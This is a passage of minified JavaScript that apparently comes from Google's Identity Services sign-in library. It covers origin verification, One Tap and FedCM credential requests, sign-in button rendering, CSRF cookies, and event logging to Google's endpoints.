                    "&kc.www?pj.&a&mahokoy.ytic?yogan.ytic??ebok.ytic?i&adnes.ytic?kasawak.ytic??oroppas.ytic?uhsuykatik.ytic???"
                );
                this.i = Mo(
                    "&ac.vedwa,bup.&di,nik,?d&b?i.ym.ssr,uolc.&etiso&isnes,tnegam,?iaznab,rehcnar-no,scitats,??e&b.lrusnart,d.&ecapsrebu,yksurf,?no&.nik,z.notirt,?t&atse.etupmoc,is.&areduolc,hsmroftalp,tst,???g&oog.tnetnocresu,p??h&c.tenerif:.cvs,,k?trae.sppad:.zzb,,?k&c?f?nil.bewd,rowten.secla,u.hcs??ln.lrusnart,m&f.resu,j?m?oc.&duolcmeaeboda.ved,e&crofselas.mroftalp.gts-redliub-edoc.tset.100,do&c.redliub:-&gts,ved,?,nil.recnalabedon,?ruza.ppaduolc,?ico-remotsuc:.&ico,pco,sco,?,lrihwyap,mme0,osseccandcved,ppayfilpma,rennurppaswa,s&ecapsnaecolatigid,t&cejbo&edonil,rtluv,?nemelepiuq,?wanozama.&1-etupmoc,ble,etupmoc,wolfria.&1-&ht&ron-ue,uos-pa,?lartnec-&ac,ue,?ts&ae&-&as,su,?ht&ron-pa,uos-pa,??ew-ue,??2-ts&ae&-su,ht&ron-pa,uos-pa,??ew-&su,ue,??3-tsew-ue,???t&neyoj.snc,opsppa.r,???n&c.moc.swanozama.&ble,etupmoc,wolfria.1-&htron-nc,tsewhtron-nc,??ur.&dliub,e&doc,sabatad,?noitargim,??o&c.pato,i.&duolciaznab.sdraykcab,e&lacsnoom,varb.s,?nroca-no,oir-no,reniatnoceruza,s&3k-no,olots,?xcq.sys,y5s,??p&j.&a&mahokoy?yogan??ebok?i&adnes?kasawak??oroppas?uhsuykatik??n?pa.&knalfhtron,nu&r,spu,?repoleved,tegeb,??r&b.mon?e??s&edoc.owo,noitulos.rehid,w&.rosivda,a.tsoper.etavirp,??t&a.&ofnistro.&nednuk,xe,?smcerutuf:.&ni,xe,?,?en.&cimonotpyrc,hvo.&gnitsoh,saapbew,???u&e.lrusnart,r.onijym.&gni&dnal,tsoh,?murtceps,spv,??ved.&e&gats&gts,lcl,?rahbew,?gts,lcl,treclacol.resu,yawetag,?z&c.murtnecatem.duolc,yx.tibelet,??"
                )
            },
            Ao = function (a, b) {
                var c = -1,
                    d = a;
                a = {};
                var e = 0;
                void 0 !== d.g && (a[e] = d.g);
                for (; e < b.length; e++) {
                    var f = b.charAt(e);
                    if (!(f in d.P)) break;
                    d = d.P[f];
                    void 0 !== d.g && (a[e] = d.g)
                }
                for (var g in a) d = parseInt(g, 10), (d + 1 == b.length || "." == b.charAt(d + 1)) && 1 == a[g] &&
                    d > c && (c = d);
                return b.substr(0, c + 1)
            },
            Mo = function (a) {
                var b = new Io;
                No(0, "", a, b);
                return b
            },
            No = function (a, b, c, d) {
                for (var e = "\x00"; a < c.length; a++) {
                    e = c.charAt(a);
                    if (_.ta("!:?,&", e)) {
                        "&" != e && d.set(b, "!" == e || "?" == e);
                        break
                    }
                    b += e
                }
                a++;
                if ("?" == e || "," == e) return a;
                do a = No(a, b, c,
                    d), e = c.charAt(a); while ("?" != e && "," != e);
                return a + 1
            };
        var to, Bo, ro, vo, wo;
        _.A("google.accounts.id.intermediate.verifyParentOrigin", _.xo);
        _.A("google.accounts.id.intermediate.notifyParentResize", _.Fo);
        _.A("google.accounts.id.intermediate.notifyParentClose", _.Go);
        _.A("google.accounts.id.intermediate.notifyParentDone", function () {
            _.po ? _.qo({
                command: "intermediate_iframe_done"
            }) : _.y("Done command was not sent due to missing verified parent origin.")
        });
        _.A("google.accounts.id.intermediate.notifyParentTapOutsideMode", _.Ho);
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var Oo = function () {
                var a = Error("ya");
                _.v.setTimeout(function () {
                    throw a;
                }, 0)
            },
            Po = function (a, b) {
                _.sf(a, function (c) {
                    b(_.Se(c.target))
                }, "GET", void 0, void 0, void 0, !0)
            },
            Qo = function (a, b, c, d) {
                _.sf(a, function (e) {
                    d(_.Se(e.target))
                }, "POST", b ? _.Tc(_.tm(b)).toString() : null, void 0, void 0, c)
            },
            Ro = function (a, b, c) {
                Qo(a, b, !0, c)
            },
            So = function (a) {
                try {
                    var b = _.Pc(a),
                        c = b.h;
                    return !!b.g && ("https" === c || "http" === c && "localhost" === b.g)
                } catch (d) {}
                return !1
            },
            To = function () {
                for (var a = _.u(document.getElementsByTagName("META")), b = a.next(); !b.done; b =
                    a.next())
                    if (b = b.value, "google-signin-client_id" === b.getAttribute("name")) return b.getAttribute(
                        "content");
                a = _.u(document.getElementsByTagName("IFRAME"));
                for (b = a.next(); !b.done; b = a.next())
                    if ((b = b.value.getAttribute("src")) && b.startsWith(
                            "https://accounts.google.com/o/oauth2/iframe")) return _.Pc(b).j.get("client_id") ||
                        null;
                return null
            },
            Uo = function (a) {
                if (!a) return null;
                var b = a.indexOf("-");
                if (0 <= b) return a.substring(0, b);
                b = a.indexOf(".");
                return 0 <= b ? a.substring(0, b) : null
            },
            Vo = function (a) {
                return a.h
            },
            Yo = function (a) {
                var b = a[_.Nf];
                if (!b) {
                    var c = Wo(a);
                    b = function (d, e) {
                        return Xo(d, e, c)
                    };
                    a[_.Nf] = b
                }
                return b
            },
            Zo = function (a, b) {
                var c, d, e = a.h;
                return function (f, g, h) {
                    return e(f, g, h, d || (d = Wo(b).Ka), c || (c = Yo(b)))
                }
            },
            Wo = function (a) {
                var b = a[_.me];
                if (b) return b;
                b = _.je(a, a[_.me] = {}, Vo, Zo);
                _.ne(a);
                return b
            },
            $o = function (a, b) {
                var c = a[b];
                if (c) return c;
                if (c = a.Kb)
                    if (c = c[b]) {
                        c = _.ge(c);
                        var d = c[0].h;
                        if (c = c[1]) {
                            var e = Yo(c),
                                f = Wo(c).Ka;
                            c = (c = a.j) ? c(f, e) : function (g, h, k) {
                                return d(g, h, k, f, e)
                            }
                        } else c = d;
                        return a[b] = c
                    }
            },
            Xo = function (a,
                b, c) {
                for (var d = (0, _.I)(a), e = +!!(d & 512) - 1, f = a.length, g = f + (d & 256 ? -1 : 0), h = d &
                        512 ? 1 : 0; h < g; h++) {
                    var k = a[h];
                    if (null != k) {
                        var m = h - e,
                            n = $o(c, m);
                        n && n(b, k, m)
                    }
                }
                if (d & 256) {
                    d = a[f - 1];
                    for (var p in d) e = +p, Number.isNaN(e) || (f = d[p], null != f && (g = $o(c, e)) && g(b, f, e))
                }
                if (a = _.Dd ? a[_.Dd] : void 0)
                    for (ap(b, b.g.end()), c = 0; c < a.length; c++) ap(b, a[c].h() || _.rd())
            },
            bp = function (a, b) {
                var c = [];
                c.push(_.B(a, "click", b));
                c.push(_.B(a, "keydown", function (d) {
                    var e = d.key;
                    "Enter" !== e && " " !== e || b(d)
                }))
            },
            cp = function () {
                try {
                    return window.self !== window.top
                } catch (a) {
                    return !0
                }
            },
            dp = function () {
                var a = _.oo().toString(),
                    b = {
                        Rb: 300,
                        path: "/",
                        Vb: !0
                    },
                    c;
                if (c = _.Da()) c = 0 <= _.Sj(_.mo, 80);
                c && (b.Ub = "none");
                c = _.Pc(location.origin);
                "http" === c.h && "localhost" === c.g && (b.Vb = void 0, b.Ub = void 0);
                _.fd.set("g_csrf_token", a, b);
                return a
            },
            hp = function (a, b, c) {
                ep = a ? a + "/gsi/log" : "https://accounts.google.com/gsi/log";
                fp = b;
                gp = c
            },
            jp = function (a, b) {
                ip >= (void 0 === b ? 100 : b) || (b = new _.Bc(ep), _.Ec(b, _.Tc({
                    client_id: fp,
                    as: gp,
                    event: a.toString()
                })), _.sf(b.toString(), void 0, "POST", void 0, void 0, void 0,
                    "https://accounts.google.com/gsi/log" !==
                    ep))
            },
            np = function (a) {
                var b = new(Function.prototype.bind.apply(kp, [null, "onetap", a, "prompt"].concat(lp(mp.apply(1,
                    arguments)))));
                jp(b)
            },
            op = function () {
                var a = new(Function.prototype.bind.apply(kp, [null, "onetap", void 0, "closed"].concat(lp(mp.apply(
                    0, arguments)))));
                jp(a)
            },
            pp = function () {
                var a = new(Function.prototype.bind.apply(kp, [null, "id", void 0, "init"].concat(lp(mp.apply(0,
                    arguments)))));
                jp(a)
            },
            qp = function () {
                var a = new(Function.prototype.bind.apply(kp, [null, "onetap", void 0, "policy"].concat(lp(mp.apply(
                    0,
                    arguments)))));
                jp(a)
            },
            tp = function (a) {
                var b = void 0 === b ? "googleidentityservice" : b;
                if (!(document.getElementById(b) && rp.get(b) && rp.get(b))) {
                    var c = new _.Wf,
                        d = document.getElementsByTagName("head")[0],
                        e = document.createElement("link");
                    e.id = b;
                    e.type = "text/css";
                    e.media = "all";
                    e.onload = function () {
                        c.resolve()
                    };
                    sp(e, a);
                    e.rel = "stylesheet";
                    d.appendChild(e);
                    rp.set(b, c)
                }
            },
            up = function (a) {
                var b = document.getElementById("credential_picker_iframe");
                return b ? (document.body.removeChild(b), !0) : a && (b = document.getElementById(
                        "credential_picker_container")) ?
                    (a.removeChild(b), !0) : !1
            },
            wp = function (a, b, c, d) {
                d = void 0 === d ? !1 : d;
                up(a);
                if (c) return a = document.createElement("iframe"), a.setAttribute("src", b), a.setAttribute("id",
                        "credential_picker_iframe"), a.title = vp(), a.style.display = "none", a.style.height =
                    "360px", a.style.width = "100%", a.style.zIndex = "9999", a.style.border = "none", a.style.position =
                    "fixed", a.style.left = "0", a.style.bottom = "0", document.body.appendChild(a), a;
                c = document.createElement("div");
                a !== document.body ? (c.style.position = "relative", c.style.zIndex = "9999",
                    c.style.top = "0", c.style.left = "0", c.style.height = "auto", c.style.width = "auto") : (
                    c.style.position = "fixed", c.style.zIndex = "9999");
                d && (c.style.top = "0", c.style.right = "0");
                c.setAttribute("id", "credential_picker_container");
                d = document.createElement("iframe");
                d.setAttribute("src", b);
                d.title = vp();
                d.style.display = "none";
                d.style.height = "360px";
                d.style.width = "391px";
                d.style.overflow = "hidden";
                c.appendChild(d);
                a.appendChild(c);
                return d
            },
            xp = function (a, b, c, d) {
                d = void 0 === d ? !1 : d;
                var e = _.Xc(document, "iframe");
                e.setAttribute("src",
                    b);
                e.allow = "identity-credentials-get";
                e.id = c;
                e.title = "\u201c\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55\u201d\u6309\u94ae";
                e.style.display = "block";
                e.style.position = "relative";
                e.style.top = "0";
                e.style.left = "0";
                e.style.height = "0";
                e.style.width = "0";
                e.style.border = "0";
                if (d) return b = _.Xc(document, "div"), b.id = c + "-wrapper", b.classList.add("L5Fo6c-sM5MNb"), d =
                    _.Xc(document, "div"), d["aria-lablel"] = "Sign in with Google", d.id = c + "-overlay", d.classList
                    .add("L5Fo6c-bF1uUb"), d.tabIndex = 0, e.tabIndex = -1, b.appendChild(e),
                    b.appendChild(d), a.appendChild(b), {
                        Ua: e,
                        Lc: d
                    };
                a.appendChild(e);
                return {
                    Ua: e
                }
            },
            yp = function (a) {
                return "number" === typeof a && !isNaN(a) && 0 < a
            },
            Ap = function (a) {
                var b = _.E("g_a11y_announcement");
                b || (b = _.Xc(document, "div"), b.id = "g_a11y_announcement", document.body.appendChild(b));
                var c = _.Xc(document, "span");
                zp(c, a);
                c.role = "alert";
                _.pf(b);
                b.appendChild(c);
                setTimeout(function () {
                    _.pf(b)
                }, 3E3)
            },
            Bp = function (a) {
                for (; a.parentNode;) {
                    if (a === document.body) return null;
                    a = a.parentNode
                }
                return a && a.host && a.mode ? a : null
            },
            Cp = function (a,
                b, c) {
                var d = "https://accounts.google.com/gsi/fedcmcsp?client_id=" + a,
                    e = b ? b + ("/gsi/fedcmcsp?client_id=" + a) : d;
                hp(b, a, c);
                var f = _.B(document, "securitypolicyviolation", function (g) {
                    g = g.g;
                    g.blockedURI && g.blockedURI.startsWith(e) && (g = document.location.ancestorOrigins ?
                        document.location.ancestorOrigins.length : 0, qp("cspHeaderViolation",
                            "topOrigin=" + (0 < g ? document.location.ancestorOrigins[g - 1] : "")), _.pc(
                            f))
                });
                b = new _.Bc(e);
                _.Ec(b, _.Tc({
                    client_id: a,
                    as: c
                }));
                _.sf(b.toString(), void 0, "POST", void 0, void 0, void 0, e !==
                    d)
            },
            Dp = function (a, b, c) {
                if (document.location.ancestorOrigins && 0 < document.location.ancestorOrigins.length)
                    for (hp(b, a, c), a = [document.location.protocol, "//", document.location.host].join(""), b =
                        _.u(document.location.ancestorOrigins), c = b.next(); !c.done; c = b.next())
                        if (c = c.value, c !== a) {
                            qp("nestedIframeCrossOrigin", "ancestorOrigin=" + c, "iframeHost=" + document.location.host,
                                "path=" + document.location.pathname);
                            break
                        }
            },
            Ep = function () {
                _.y(
                    "Your client application may not display the Google One Tap in its default position. When FedCM becomes mandatory, One Tap only displays in the default position. Refer to the migration guide to update your code accordingly and opt-in to FedCM to test your changes. Learn more: https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#layout"
                )
            },
            Kp = function () {
                var a = _.E("g_id_onload");
                if (a) {
                    var b = _.ko(a);
                    a = _.go(b, Fp);
                    void 0 === a.auto_prompt && (a.auto_prompt = !0);
                    a.auto_prompt && a.skip_prompt_cookie && _.fd.get(a.skip_prompt_cookie) && (a.auto_prompt = !1);
                    delete a.skip_prompt_cookie;
                    var c = {},
                        d;
                    for (d in b) b.hasOwnProperty(d) && 0 > Gp.indexOf(d.toLowerCase()) && (c[d] = b[d]);
                    a.state && (c.state = a.state);
                    if (d = a.login_uri) {
                        b = _.Pc(d);
                        b.g || (_.Cc(b, location.protocol), b.g = location.hostname, _.Dc(b, location.port), pp(
                            "relativeLoginUri", d), _.y(
                            "Relative login_uri was provided. Use absolute url instead. Relative login_uri may be considered invalid in the future."
                        ));
                        if ("https" !== b.h && "localhost" !== b.g) throw pp("unsecuredLoginUri", d), new Hp(
                            "Unsecured login_uri provided.");
                        d = b.toString();
                        a.login_uri = d
                    }
                    d && !a.callback && (a.callback = Ip(d, c));
                    "redirect" !== a.ux_mode || d || _.z(
                        "Missing required login_uri parameter for the redirect flow.");
                    d = a.native_login_uri;
                    delete a.native_login_uri;
                    d && a.native_callback ? _.z("Cannot set both data-native_login_uri and data-native_callback.") :
                        d && (a.native_callback = Jp(d, c, a.native_id_param || "email", a.native_password_param ||
                            "password"));
                    return a
                }
            },
            Ip = function (a, b) {
                return function (c) {
                    c && c.credential ? (b.credential = c.credential, b.g_csrf_token = dp(), _.vm(a, b)) : _.X(
                        "No credential found in the response.")
                }
            },
            Jp = function (a, b, c, d) {
                return function (e) {
                    e && "password" === e.type ? (b[c] = e.id, b[d] = e.password, _.vm(a, b)) : _.X(
                        "No password credential returned.")
                }
            },
            Mp = function (a) {
                a = _.ko(a);
                return _.go(a, Lp)
            },
            Rp = function (a) {
                a = new Np(a);
                Op.__G_ID_CLIENT__ = a;
                tp(a.zd);
                Pp(a);
                a.Dc && Qp(a.G);
                return a
            },
            Sp = function (a, b, c) {
                var d = Op.__G_ID_CLIENT__;
                d || (Rp(), d = Op.__G_ID_CLIENT__);
                d.sa(a, b, c)
            },
            Up = function (a, b, c) {
                if (a && b) {
                    var d = Op.__G_ID_CLIENT__;
                    d ? Tp(d, a, b, c) : _.y("Failed to render button before calling initialize().")
                } else _.y("Failed to render button because there is no parent or options set.")
            },
            Wp = function () {
                var a = Op.__G_ID_CLIENT__;
                a || (Rp(), a = Op.__G_ID_CLIENT__);
                Vp(a.C)
            },
            Xp = function () {
                var a = void 0 === a ? document.readyState : a;
                for (var b = _.nf("g_id_signout"), c = 0; c < b.length; c++) _.B(b[c], "click", Wp);
                try {
                    var d = Kp();
                    if (d) {
                        var e = d.auto_prompt;
                        delete d.auto_prompt;
                        var f = d.moment_callback;
                        delete d.moment_callback;
                        Rp(d);
                        e && ("complete" === a ? Sp(f) : _.B(window, "load", function () {
                            Sp(f)
                        }, !1))
                    }
                    var g = _.nf("g_id_signin");
                    for (a = 0; a < g.length; a++) {
                        var h = Mp(g[a]);
                        Up(g[a], h)
                    }
                } catch (k) {
                    _.z("Error parsing configuration from HTML: " + k.message)
                }
            },
            Yp = function () {
                var a = Op.onGoogleLibraryLoad;
                a && "function" === typeof a && a()
            },
            Zp = function () {
                var a = void 0 === a ? document.readyState : a;
                "complete" === a ? setTimeout(function () {
                    Yp()
                }, 0) : _.B(window, "load", function () {
                    Yp()
                }, !1)
            },
            $p = function (a, b, c) {
                c && a.push(b + "=" + encodeURIComponent(c.trim()))
            },
            aq = function (a, b, c) {
                var d = c.client_id,
                    e = c.scope,
                    f = "code" === a ? "code" : "token";
                if ("code" === a) {
                    var g = "offline";
                    var h = c.select_account ? "select_account consent" : "consent"
                } else void 0 === c.prompt ? h = "select_account" : c.prompt && (h = c.prompt);
                a = c.redirect_uri;
                if (c.login_hint) var k = c.login_hint;
                if (c.state) var m = c.state;
                if (c.hd) var n = c.hd;
                if (void 0 !== c.include_granted_scopes) var p = c.include_granted_scopes;
                if (void 0 !== c.enable_granular_consent) var r = c.enable_granular_consent;
                c = [];
                $p(c, "gsiwebsdk", "3");
                $p(c, "client_id",
                    d);
                $p(c, "scope", e);
                $p(c, "redirect_uri", a);
                $p(c, "prompt", h);
                $p(c, "login_hint", k);
                $p(c, "state", m);
                $p(c, "access_type", g);
                $p(c, "hd", n);
                $p(c, "response_type", f);
                $p(c, "include_granted_scopes", !1 === p ? "false" : "true");
                $p(c, "enable_granular_consent", !1 === r ? "false" : "true");
                return b + "?" + c.join("&")
            },
            cq = function (a, b) {
                if (!b.client_id) throw new bq("Missing required parameter client_id.",
                    "missing_required_parameter");
                if (!b.scope) throw new bq("Missing required parameter scope.", "missing_required_parameter");
                var c = {
                    client_id: b.client_id,
                    scope: b.scope,
                    login_hint: b.login_hint || b.hint,
                    state: b.state,
                    hd: b.hd || b.hosted_domain,
                    include_granted_scopes: b.include_granted_scopes,
                    enable_granular_consent: void 0 === b.enable_granular_consent ? b.enable_serial_consent : b
                        .enable_granular_consent
                };
                "code" === a ? (c.select_account = b.select_account, c.ux_mode = b.ux_mode, "redirect" === c.ux_mode &&
                    (c.redirect_uri = b.redirect_uri || [location.protocol, "//", location.host, location.pathname]
                        .join(""))) : "token" === a && (c.prompt = b.prompt);
                return c
            },
            dq =
            function () {
                var a = mp.apply(0, arguments),
                    b = [];
                if (a) {
                    a = _.u(a);
                    for (var c = a.next(); !c.done; c = a.next()) {
                        var d = (c = c.value) && c.trim();
                        !d && 0 <= d.indexOf(" ") ? (_.y("In hasGrantedAllScopes() method: invalid scope [" + c +
                            "]. Scope should be a non-empty string without space."), c = null) : c = d;
                        if (null === c) return _.y("Invalid scope found."), null;
                        c && b.push(c)
                    }
                }
                return b
            },
            eq = function (a) {
                return (a = a && a.scope && a.scope.trim()) ? dq.apply(null, lp(a.split(" "))) : null
            },
            fq = function (a) {
                _.Uf(a, "prompt_closed", {
                    oe: !1
                })
            },
            gq = function (a,
                b, c) {
                b = {
                    pe: b
                };
                void 0 !== c && (b.qe = c);
                _.Uf(a, "prompt_resized", b)
            },
            lp = function (a) {
                if (!(a instanceof Array)) {
                    a = _.u(a);
                    for (var b, c = []; !(b = a.next()).done;) c.push(b.value);
                    a = c
                }
                return a
            },
            mp = function () {
                for (var a = Number(this), b = [], c = a; c < arguments.length; c++) b[c - a] = arguments[c];
                return b
            },
            Hp = function () {
                return Error.apply(this, arguments) || this
            };
        _.K(Hp, Error);
        var hq = /^[\w+/_-]+[=]{0,2}$/,
            sp = function (a, b) {
                a.rel = "";
                if (_.ta("", "stylesheet")) {
                    a.href = _.kf(b).toString();
                    a: {
                        b = (a.ownerDocument && a.ownerDocument.defaultView || _.v).document;
                        if (b.querySelector && (b = b.querySelector(
                                'style[nonce],link[rel="stylesheet"][nonce]')) && (b = b.nonce || b.getAttribute(
                                "nonce")) && hq.test(b)) break a;b = ""
                    }
                    b && a.setAttribute("nonce", b)
                } else b instanceof _.hf ? b = _.kf(b).toString() : (b = _.cb(b), b = void 0 === b ? _.Za.toString() :
                    b), a.href = b
            },
            zp = function (a, b) {
                if ("textContent" in a) a.textContent = b;
                else if (3 == a.nodeType) a.data = String(b);
                else if (a.firstChild && 3 == a.firstChild.nodeType) {
                    for (; a.lastChild != a.firstChild;) a.removeChild(a.lastChild);
                    a.firstChild.data = String(b)
                } else _.pf(a), a.appendChild((9 == a.nodeType ? a : a.ownerDocument || a.document).createTextNode(
                    String(b)))
            },
            iq = ["debug", "info", "warn"],
            jq, kq = function () {
                this.g = []
            };
        kq.prototype.length = function () {
            return this.g.length
        };
        kq.prototype.end = function () {
            var a = this.g;
            this.g = [];
            return a
        };
        var lq = function (a, b) {
                for (; 127 < b;) a.g.push(b & 127 | 128), b >>>= 7;
                a.g.push(b)
            },
            mq = function (a, b) {
                if (0 <= b) lq(a, b);
                else {
                    for (var c = 0; 9 > c; c++) a.g.push(b & 127 | 128), b >>= 7;
                    a.g.push(1)
                }
            },
            nq = function () {
                this.i = [];
                this.h = 0;
                this.g = new kq
            },
            ap = function (a, b) {
                0 !== b.length && (a.i.push(b), a.h += b.length)
            };
        _.l = nq.prototype;
        _.l.Wc = function (a, b) {
            null != b && null != b && (lq(this.g, 8 * a), mq(this.g, b))
        };
        _.l.Uc = function (a, b) {
            null != b && (lq(this.g, 8 * a), this.g.g.push(b ? 1 : 0))
        };
        _.l.Vc = function (a, b) {
            null != b && (b = parseInt(b, 10), lq(this.g, 8 * a), mq(this.g, b))
        };
        _.l.Pc = function (a, b) {
            if (null != b) {
                var c = !1;
                c = void 0 === c ? !1 : c;
                if (_.vf) {
                    if (c && (_.uf ? !b.yd() :
                            /(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])/.test(b)))
                        throw Error("F");
                    b = (jq || (jq = new TextEncoder)).encode(b)
                } else {
                    for (var d = 0, e = new Uint8Array(3 * b.length), f = 0; f < b.length; f++) {
                        var g = b.charCodeAt(f);
                        if (128 > g) e[d++] = g;
                        else {
                            if (2048 > g) e[d++] = g >> 6 | 192;
                            else {
                                if (55296 <= g && 57343 >= g) {
                                    if (56319 >= g && f < b.length) {
                                        var h = b.charCodeAt(++f);
                                        if (56320 <= h && 57343 >= h) {
                                            g = 1024 * (g - 55296) + h - 56320 + 65536;
                                            e[d++] =
                                                g >> 18 | 240;
                                            e[d++] = g >> 12 & 63 | 128;
                                            e[d++] = g >> 6 & 63 | 128;
                                            e[d++] = g & 63 | 128;
                                            continue
                                        } else f--
                                    }
                                    if (c) throw Error("F");
                                    g = 65533
                                }
                                e[d++] = g >> 12 | 224;
                                e[d++] = g >> 6 & 63 | 128
                            }
                            e[d++] = g & 63 | 128
                        }
                    }
                    b = d === e.length ? e : e.subarray(0, d)
                }
                lq(this.g, 8 * a + 2);
                lq(this.g, b.length);
                ap(this, this.g.end());
                ap(this, b)
            }
        };
        _.l.Zd = function (a, b, c) {
            if (null != b) {
                lq(this.g, 8 * a + 2);
                a = this.g.end();
                ap(this, a);
                a.push(this.h);
                c(b, this);
                b = a.pop();
                for (b = this.h + this.g.length() - b; 127 < b;) a.push(b & 127 | 128), b >>>= 7, this.h++;
                a.push(b);
                this.h++
            }
        };
        _.l.ae = function (a, b) {
            if (null != b)
                for (var c = 0; c < b.length; c++) this.Pc(a, b[c])
        };
        var oq = {
                he: "signin",
                ie: "signup",
                ke: "use"
            },
            pq = {
                ce: "card",
                be: "bottom_sheet"
            },
            qq = {
                "402150438060-mvb4nhmp3o8rh83452qqlqq8bch09bnt.apps.googleusercontent.com": "Aj9zvTbgypS0F1aKjPSH+gocfV+cwdwh3jxlX/JKLBJKEIj7bgPkCJw78/iI+q6z+IzjsDwZ9kV/yWjx3vl1Pg8AAABweyJvcmlnaW4iOiJodHRwczovL3dvbmRlcnNoYXJlLmNvbTo0NDMiLCJmZWF0dXJlIjoiRmVkQ21JZHBTaWduaW5TdGF0dXMiLCJleHBpcnkiOjE3MDcyNjM5OTksImlzU3ViZG9tYWluIjp0cnVlfQ==",
                "916232382604-225e0sa3bdsq7k0ekpoh9sl1nne7okf8.apps.googleusercontent.com": "[base64]",
                "34426703102-s53835smi0gfuba2u3f5d5trhdj15p5p.apps.googleusercontent.com": "AjHBSa+yDaF3N/dqc68AVlm9M0F1ti7FBA+7j5gLGlJcUsROubeSeijlC10KPVMjwH3cYnMQSVeR3cA/QEqacggAAAB4eyJvcmlnaW4iOiJodHRwczovL3d3dy5jcmVhdGl2ZWZhYnJpY2EuY29tOjQ0MyIsImZlYXR1cmUiOiJGZWRDbUlkcFNpZ25pblN0YXR1cyIsImV4cGlyeSI6MTcwNzI2Mzk5OSwiaXNTdWJkb21haW4iOnRydWV9",
                "975044924533-p122oecs8h6eibv5j5a8fmj82b0ct0nk.apps.googleusercontent.com": "AqoBuSt6LzXBdHt+G+TmhJ9vg1rW1nCl0dhcrKEUnllRGDpyHl5+ayn0QGh57rk3/pk6kWl1g7Yz6TeHHkwv4AMAAAB5eyJvcmlnaW4iOiJodHRwczovL2Nocm9taXVtZGFzaC5hcHBzcG90LmNvbTo0NDMiLCJmZWF0dXJlIjoiRmVkQ21JZHBTaWduaW5TdGF0dXMiLCJleHBpcnkiOjE3MDcyNjM5OTksImlzU3ViZG9tYWluIjp0cnVlfQ=="
            },
            rq = {},
            bq = function (a, b) {
                a = Error.call(this, a);
                this.message = a.message;
                "stack" in a && (this.stack = a.stack);
                Object.setPrototypeOf(this, bq.prototype);
                this.type = b || "unknown"
            };
        _.K(bq, Error);
        var sq = function (a) {
            this.A = _.H(a)
        };
        _.K(sq, _.J);
        var tq = _.qe(sq);
        var uq = function (a) {
            this.A = _.H(a)
        };
        _.K(uq, _.J);
        var vq = _.qe(uq);
        var wq = function (a) {
            this.A = _.H(a)
        };
        _.K(wq, _.J);
        var xq = [0, _.Of, -1, _.Pf, _.Of, -2, _.Pf, _.Of];
        var yq = function (a) {
            this.A = _.H(a)
        };
        _.K(yq, _.J);
        var zq = function (a) {
            var b = new yq;
            return _.Jf(b, 1, a)
        };
        yq.prototype.g = function (a) {
            return function () {
                var b = new nq;
                Xo(this.A, b, Wo(a));
                ap(b, b.g.end());
                for (var c = new Uint8Array(b.h), d = b.i, e = d.length, f = 0, g = 0; g < e; g++) {
                    var h = d[g];
                    c.set(h, f);
                    f += h.length
                }
                b.i = [c];
                return c
            }
        }([0, xq, _.Of]);
        var Aq = function () {
                this.i = !1
            },
            Cq = function (a, b, c) {
                c = void 0 === c ? "widget" : c;
                navigator.credentials.get(Bq(a, b, c)).then(function (d) {
                    a.oa(b, c, d)
                }, function (d) {
                    b.Aa(c, d)
                }).finally(function () {
                    a.g = void 0;
                    a.h = void 0
                })
            },
            Dq = function (a, b) {
                Cq(a, b, "widget")
            },
            Eq = function (a, b) {
                Cq(a, b, "button")
            },
            Bq = function (a, b, c) {
                _.x("Generating FedCM options. Mode: " + c + ".");
                a.g = new AbortController;
                a.h = c;
                var d = {
                    url: b.Bc,
                    configURL: b.Ac,
                    clientId: b.u.client_id
                };
                b.u.nonce && (d.nonce = b.u.nonce);
                b.u.hint && (d.loginHint = b.u.hint);
                _.Q("enable_fedcm_domain_hint") &&
                    b.u.hosted_domain && (d.domainHint = "*" === b.u.hosted_domain ? "any" : b.u.hosted_domain);
                d = {
                    context: b.u.context || "signin",
                    providers: [d],
                    mode: c
                };
                a = {
                    signal: a.g.signal,
                    federated: d,
                    identity: d
                };
                "widget" === c && (a.mediation = b.Oa ? "optional" : "required", d.autoReauthn = !!b.Oa);
                "button" === c && (a.mediation = b.Ib ? "optional" : "required");
                _.x("FedCM options generated. " + a);
                return a
            };
        Aq.prototype.oa = function (a, b, c) {
            c ? (_.x("Processing FedCM response"), c.login ? c.login({
                signal: this.g.signal,
                nonce: a.u.nonce
            }).then(function (d) {
                a.oa(b, d)
            }, function (d) {
                a.Aa(b, d)
            }) : a.oa(b, c)) : (_.x("FedCM credential is null"), a.Aa(b, Error("wa")))
        };
        var Qp = function (a) {
            _.x("Evaluating FedCM mode support.");
            var b = {
                identity: Object.defineProperty({}, "mode", {
                    get: function () {
                        _.x("FedCM mode supported.");
                        a.i = !0
                    }
                })
            };
            try {
                navigator.credentials.get(b).then(function () {}, function () {})
            } catch (c) {}
        };
        var Fq = {
                left: 1,
                center: 2
            },
            Gq = {
                rectangular: 1,
                square: 3,
                pill: 2,
                circle: 4
            },
            Hq = {
                large: 1,
                medium: 2,
                small: 3
            },
            Iq = {
                signin: 1,
                signin_with: 2,
                signup_with: 3,
                continue_with: 4
            },
            Jq = {
                outline: 1,
                filled_blue: 2,
                filled_black: 3
            },
            Kq = {
                standard: 1,
                icon: 2
            },
            Lq = function (a, b, c) {
                this.s = a;
                this.h = c;
                this.g = !1;
                a = new _.wj;
                if (b && (b.logo_alignment && _.O(a, 6, Fq[b.logo_alignment]), b.shape && _.O(a, 3, Gq[b.shape]), b
                        .size && _.O(a, 1, Hq[b.size]), b.text && _.O(a, 5, Iq[b.text]), b.theme && _.O(a, 2, Jq[b.theme]),
                        b.type && _.O(a, 7, Kq[b.type]), b.width))
                    if ("number" ===
                        typeof b.width && !isNaN(b.width)) _.Lf(a, 4, Number(b.width));
                    else if ("string" === typeof b.width) try {
                    var d = b.width;
                    _.Lf(a, 4, Number(d.endsWith("px") ? d.slice(0, -2) : d))
                } catch (e) {
                    _.y("Provided button width is invalid: " + b.width)
                }
                this.Ia = a;
                this.startTime = performance.now()
            },
            Mq = function (a) {
                if (!a.g) {
                    _.mj(a.s, a.Ia);
                    var b = _.of("nsm7Bb-HzV7m-LgbsSe", a.s);
                    b && a.h && bp(b, function () {
                        a.h && a.h.call(a)
                    });
                    a.i = performance.now()
                }
            };
        Lq.prototype.V = function () {
            if (!this.g) {
                var a = _.of("nsm7Bb-HzV7m-LgbsSe", this.s);
                a && _.qf(a);
                this.g = !0;
                this.j = performance.now()
